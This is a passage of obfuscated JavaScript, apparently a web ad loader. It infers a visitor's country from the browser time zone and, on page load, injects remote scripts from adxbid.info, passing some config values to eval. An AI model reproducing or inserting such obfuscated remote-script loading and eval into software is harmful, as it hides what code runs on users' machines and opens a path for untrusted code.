'c':['LT']},'Europe/Volgograd':{'u':0xb4,'c':['RU']},'Europe/Warsaw':{'u':0x3c,'d':0x78,'c':['PL']},'Europe/Zagreb':{'a':_0x1483f6(0xf4),'c':['HR'],'r':0x1},'Europe/Zaporozhye':{'u':0x78,'d':0xb4,'c':['UA']},'Europe/Zurich':{'u':0x3c,'d':0x78,'c':['CH','DE','LI']},'Factory':{'u':0x0},'GB':{'a':'Europe/London','c':['GB'],'r':0x1},'GB-Eire':{'a':_0x1483f6(0x150),'c':['GB'],'r':0x1},'GMT':{'a':_0x1483f6(0x110),'r':0x1},'GMT+0':{'a':_0x1483f6(0x110),'r':0x1},'GMT-0':{'a':_0x1483f6(0x110),'r':0x1},'GMT0':{'a':'Etc/GMT','r':0x1},'Greenwich':{'a':_0x1483f6(0x110),'r':0x1},'HST':{'u':-0x258},'Hongkong':{'a':_0x1483f6(0x11f),'r':0x1},'Iceland':{'a':_0x1483f6(0x12a),'r':0x1},'Indian/Antananarivo':{'a':'Africa/Nairobi','c':['MG'],'r':0x1},'Indian/Chagos':{'u':0x168,'c':['IO']},'Indian/Christmas':{'u':0x1a4,'c':['CX']},'Indian/Cocos':{'u':0x186,'c':['CC']},'Indian/Comoro':{'a':_0x1483f6(0x104),'c':['KM'],'r':0x1},'Indian/Kerguelen':{'u':0x12c,'c':['TF','HM']},'Indian/Mahe':{'u':0xf0,'c':['SC']},'Indian/Maldives':{'u':0x12c,'c':['MV']},'Indian/Mauritius':{'u':0xf0,'c':['MU']},'Indian/Mayotte':{'a':_0x1483f6(0x104),'c':['YT'],'r':0x1},'Indian/Reunion':{'u':0xf0,'c':['RE','TF']},'Iran':{'a':_0x1483f6(0x148),'r':0x1},'Israel':{'a':_0x1483f6(0x13e),'r':0x1},'Jamaica':{'a':'America/Jamaica','r':0x1},'Japan':{'a':'Asia/Tokyo','r':0x1},'Kwajalein':{'a':'Pacific/Kwajalein','r':0x1},'Libya':{'a':'Africa/Tripoli','r':0x1},'MET':{'u':0x3c,'d':0x78},'MST':{'u':-0x1a4},'MST7MDT':{'u':-0x1a4,'d':-0x168},'Mexico/BajaNorte':{'a':_0x1483f6(0x139),'r':0x1},'Mexico/BajaSur':{'a':'America/Mazatlan','r':0x1},'Mexico/General':{'a':_0x1483f6(0x155),'r':0x1},'NZ':{'a':_0x1483f6(0x107),'c':['NZ'],'r':0x1},'NZ-CHAT':{'a':_0x1483f6(0x159),'r':0x1},'Navajo':{'a':_0x1483f6(0x158),'r':0x1},'PRC':{'a':_0x1483f6(0x14d),'r':0x1},'PST8PDT':{'u':-0x1e0,'d':-0x1a4},'Pacific/Apia':{'u':0x30c,'c':['WS']},'Pacific/Auckland':{'u':0x2d0,'d':0x30c,'c':['NZ','AQ']},'Pacific/Bougainville':{'u':0x294,'c':['PG']},'Pacific/Chatham':{'u':0x2fd,'d':0x339,'c':['NZ']},'Pacific/Chuuk':{'u':0x258,'c':['FM']},'Pacific/Easter':{'u':-0x168,'d':-0x12c,'c':['CL']},'Pacific/Efate':{'u':0x294,'c':['VU']},'Pacific/Enderbury':{'a':'Pacific/Kanton','r':0x1},'Pacific/Fakaofo':{'u':0x30c,'c':['TK']},'Pacific/Fiji':{'u':0x2d0,'d':0x30c,'c':['FJ']},'Pacific/Funafuti':{'u':0x2d0,'c':['TV']},'Pacific/Galapagos':{'u':-0x168,'c':['EC']},'Pacific/Gambier':{'u':-0x21c,'c':['PF']},'Pacific/Guadalcanal':{'u':0x294,'c':['SB']},'Pacific/Guam':{'u':0x258,'c':['GU','MP']},'Pacific/Honolulu':{'u':-0x258,'c':['US','UM']},'Pacific/Johnston':{'a':_0x1483f6(0x142),'c':['UM'],'r':0x1},'Pacific/Kanton':{'u':0x30c,'c':['KI']},'Pacific/Kiritimati':{'u':0x348,'c':['KI']},'Pacific/Kosrae':{'u':0x294,'c':['FM']},'Pacific/Kwajalein':{'u':0x2d0,'c':['MH']},'Pacific/Majuro':{'u':0x2d0,'c':['MH']},'Pacific/Marquesas':{'u':-0x1fe,'c':['PF']},'Pacific/Midway':{'a':'Pacific/Pago_Pago','c':['UM'],'r':0x1},'Pacific/Nauru':{'u':0x2d0,'c':['NR']},'Pacific/Niue':{'u':-0x294,'c':['NU']},'Pacific/Norfolk':{'u':0x294,'d':0x2d0,'c':['NF']},'Pacific/Noumea':{'u':0x294,'c':['NC']},'Pacific/Pago_Pago':{'u':-0x294,'c':['AS','UM']},'Pacific/Palau':{'u':0x21c,'c':['PW']},'Pacific/Pitcairn':{'u':-0x1e0,'c':['PN']},'Pacific/Pohnpei':{'u':0x294,'c':['FM']},'Pacific/Ponape':{'a':_0x1483f6(0x103),'r':0x1},'Pacific/Port_Moresby':{'u':0x258,'c':['PG','AQ']},'Pacific/Rarotonga':{'u':-0x258,'c':['CK']},'Pacific/Saipan':{'a':_0x1483f6(0x114),'c':['MP'],'r':0x1},'Pacific/Samoa':{'a':_0x1483f6(0x133),'c':['WS'],'r':0x1},'Pacific/Tahiti':{'u':-0x258,'c':['PF']},'Pacific/Tarawa':{'u':0x2d0,'c':['KI']},'Pacific/Tongatapu':{'u':0x30c,'c':['TO']},'Pacific/Truk':{'a':_0x1483f6(0x143),'r':0x1},'Pacific/Wake':{'u':0x2d0,'c':['UM']},'Pacific/Wallis':{'u':0x2d0,'c':['WF']},'Pacific/Yap':{'a':_0x1483f6(0x143),'r':0x1},'Poland':{'a':_0x1483f6(0x141),'r':0x1},'Portugal':{'a':_0x1483f6(0x140),'r':0x1},'ROC':{'a':_0x1483f6(0x120),'r':0x1},'ROK':{'a':_0x1483f6(0x10e),'r':0x1},'Singapore':{'a':_0x1483f6(0x14f),'c':['SG'],'r':0x1},'Turkey':{'a':_0x1483f6(0x109),'r':0x1},'UCT':{'a':_0x1483f6(0xfb),'r':0x1},'US/Alaska':{'a':_0x1483f6(0x144),'r':0x1},'US/Aleutian':{'a':_0x1483f6(0x132),'r':0x1},'US/Arizona':{'a':_0x1483f6(0x15a),'c':['US'],'r':0x1},'US/Central':{'a':_0x1483f6(0x108),'r':0x1},'US/East-Indiana':{'a':_0x1483f6(0x106),'r':0x1},'US/Eastern':{'a':_0x1483f6(0x125),'r':0x1},'US/Hawaii':{'a':_0x1483f6(0x142),'c':['US'],'r':0x1},'US/Indiana-Starke':{'a':_0x1483f6(0x122),'r':0x1},'US/Michigan':{'a':_0x1483f6(0x11e),'r':0x1},'US/Mountain':{'a':_0x1483f6(0x158),'r':0x1},'US/Pacific':{'a':_0x1483f6(0x147),'r':0x1},'US/Samoa':{'a':'Pacific/Pago_Pago','c':['WS'],'r':0x1},'UTC':{'a':_0x1483f6(0xfb),'r':0x1},'Universal':{'a':_0x1483f6(0xfb),'r':0x1},'W-SU':{'a':_0x1483f6(0x12e),'r':0x1},'WET':{'u':0x0,'d':0x3c},'Zulu':{'a':_0x1483f6(0xfb),'r':0x1}}[_0x10f179]['c'][0x0]:null;}function a0_0x23e1(){const _0xffc762=['252840FRNRyh','Asia/Kolkata','America/Edmonton','Pacific/Pohnpei','Africa/Nairobi','America/Winnipeg','America/Indiana/Indianapolis','Pacific/Auckland','America/Chicago','Europe/Istanbul','Africa/Lagos','America/Whitehorse','createElement','timeZone','Asia/Seoul','1641JBnnfo','Etc/GMT','addEventListener','332LKVosk','async','Pacific/Guam','Africa/Johannesburg','America/Havana','2631204qjDrHE','Australia/Lord_Howe','Asia/Urumqi','src','complete','script','199082xgPIYo','America/Detroit','Asia/Hong_Kong','Asia/Taipei','America/Vancouver','America/Indiana/Knox','Europe/Rome','appendChild','America/New_York','Europe/Prague','Europe/Dublin','Australia/Broken_Hill','Australia/Hobart','Atlantic/Reykjavik','America/Argentina/Mendoza','Asia/Ashgabat','America/Argentina/Jujuy','Europe/Moscow','472872Osnten','Asia/Riyadh','America/Toronto','America/Adak','Pacific/Pago_Pago','Europe/Oslo','Asia/Kathmandu','head','Asia/Ulaanbaatar','Africa/Cairo','America/Tijuana','Asia/Ho_Chi_Minh','America/Kentucky/Louisville','America/Puerto_Rico','Asia/Qatar','Asia/Jerusalem','Africa/Maputo','Europe/Lisbon','Europe/Warsaw','Pacific/Honolulu','Pacific/Chuuk','America/Anchorage','Asia/Thimphu','America/Noronha','America/Los_Angeles','Asia/Tehran','Asia/Nicosia','DateTimeFormat','Australia/Adelaide','1145655WmEiWj','Asia/Shanghai','America/St_Johns','Asia/Singapore','Europe/London','resolvedOptions','America/Argentina/Catamarca','Africa/Abidjan','America/Rio_Branco','America/Mexico_City','Australia/Sydney','224396LSCVxI','America/Denver','Pacific/Chatham','America/Phoenix','Australia/Brisbane','readyState','(function(){var\x20e=document.getElementById(\x27divmBelowArticle\x27);if(!e)return;var\x20s=document.createElement(\x27script\x27);s.async=true;s.src=\x27https://adxbid.info/poslovni_inArticle.js\x27;(document.head||document.body).appendChild(s);})();','Asia/Macau','Europe/Belgrade','America/Panama','America/Nuuk','Asia/Dhaka','America/Argentina/Cordoba','5HvPySx','Pacific/Port_Moresby','Etc/UTC','Europe/Chisinau','America/Argentina/Buenos_Aires','Europe/Zurich','Asia/Bangkok'];a0_0x23e1=function(){return _0xffc762;};return a0_0x23e1();}try{reqCountry=pbjsGetTimezoneGeo();}catch(a0_0x5cd72c){}const DABLoader8078Config={'30000':'https://adxbid.info/ad-content05118078.js','30001':a0_0x35d316(0x15d),'40000':'https://adxbid.info/poslovni_interstitial.js'};function DABLoader8078InjectScripts(_0x1e8910){for(const _0x3ad043 in _0x1e8910){const _0x366fd3=_0x1e8910[_0x3ad043];setTimeout(()=>{const _0x1ec770=a0_0x15fb;if(_0x366fd3){if(DABLoader8078IsLink(_0x366fd3)){const _0x26c669=document[_0x1ec770(0x10c)](_0x1ec770(0x11c));_0x26c669[_0x1ec770(0x11a)]=_0x366fd3,_0x26c669[_0x1ec770(0x113)]=!![],document[_0x1ec770(0x136)][_0x1ec770(0x124)](_0x26c669);}else eval(_0x366fd3);}},parseInt(_0x3ad043));}}function DABLoader8078IsLink(_0x3b68e4){const _0x9d0473=/^(https?:\/\/)?(([\w\d-]+\.)+)[a-z]{2,}(\/[^\s]*)?$/i;return _0x9d0473['test'](_0x3b68e4);}let pbjsInjected=![];function safeInject(){if(pbjsInjected)return;pbjsInjected=!![],DABLoader8078InjectScripts(DABLoader8078Config);}document[a0_0x35d316(0x15c)]===a0_0x35d316(0x11b)?safeInject():(window[a0_0x35d316(0x111)]('load',safeInject,{'once':!![]}),setTimeout(safeInject,0x2710));